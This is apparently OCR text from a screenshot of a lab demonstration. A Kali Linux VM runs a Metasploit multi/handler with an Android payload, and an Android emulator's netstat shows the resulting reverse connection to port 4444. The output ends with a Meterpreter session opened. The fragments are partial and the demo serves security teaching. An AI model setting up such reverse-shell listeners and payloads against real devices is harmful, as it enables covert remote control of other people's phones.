 Kali-Linux-2020.1-vbox-amd64 (OWASPJuiceShop) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
loiliangyang@kali: ~
09:26 AM
Command Prompt - adb shell
File Actions Edit View
unix 3 [ ] SEQPACKET CONNECTED 79764
unix 2 [ ] DGRAM 25063
unix 3 [ ] SEQPACKET CONNECTED 74667
unix 3 [ ] STREAM CONNECTED 93128
generic_x86:/ $ netstat
Active Internet connections (w/o servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp6 0 0 ::ffff:10.0.2.16:43354 ::ffff:192.168.0.1:4444 ESTABLISHED
tcp6 0 0 ::ffff:10.0.2.16:39852 ::ffff:172.217.194:5228 ESTABLISHED
udp 4608 0 10.0.2.16:bootpc 10.0.2.2:bootps ESTABLISHED
Active UNIX domain sockets (w/o servers)
Proto RefCnt Flags Type State I-Node Path
unix 87 [ ] DGRAM 8034 /dev/socket/logdw
unix 2 [ ] DGRAM 13490 /dev/socket/wpa_wlan0
unix 11 [ ] DGRAM 9147 /dev/socket/statsdw
unix 3 [ ] SEQPACKET CONNECTED 14128
unix 2 [ ] DGRAM 11321
unix 2 [ ] DGRAM 9614
unix 2 [ ] DGRAM 10560
Module options (explo
Name Current Sett
---- ------------
Payload options (andr
Name Current Set
---- -----------
LHOST 192.168.0.1
LPORT 4444
Exploit target:
Id Name
-- ----
0 Wildcard Targe
msf5 exploit(multi/ha
[*] Started reverse TCP handler on 192.168.0.106:4444
[*] Sending stage (73650 bytes) to 192.168.0.184
[*] Meterpreter session 1 opened (192.168.0.106:4444 → 192.168.0.184:21772) at 2020-10-26 09:24:45 -0400
meterpreter >
Right Ctrl
Type here to search
36
Oracle VM ...
Kali-Linux-...
My Applica...
Android Vir...
Android E...
Command ...
ENG
9:26 PM
26-Oct-20